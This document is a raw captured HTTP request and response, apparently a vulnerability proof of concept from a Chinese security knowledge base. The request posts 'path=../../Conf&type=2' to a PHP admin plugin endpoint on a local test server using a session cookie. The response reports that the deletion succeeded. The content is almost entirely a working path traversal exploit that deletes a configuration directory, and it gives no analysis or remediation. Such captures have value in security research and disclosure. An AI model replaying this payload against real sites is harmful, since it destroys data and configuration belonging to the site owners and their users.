 Request
Raw Params Headers Hex
POST /admin.php/Plugins/action_do.html HTTP/1.1
Host: 127.0.0.1:8091
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 22
Origin: http://127.0.0.1:8091
Connection: close
Referer: http://127.0.0.1:8091//admin.php/Plugins/
Cookie: PHPSESSID=pbo8g3al811bn0b77034118s55
path=../../Conf&type=2
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 15 May 2020 03:01:28 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=pbo8g3al811bn0b77034118s55; expires=Fri, 15-May-2020
04:01:28 GMT; Max-Age=3600; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 49
{"code":0,"msg":"\u5220\u9664\u6210\u529f\uff01"}
删除成功!
'零组资料文库'
先知社区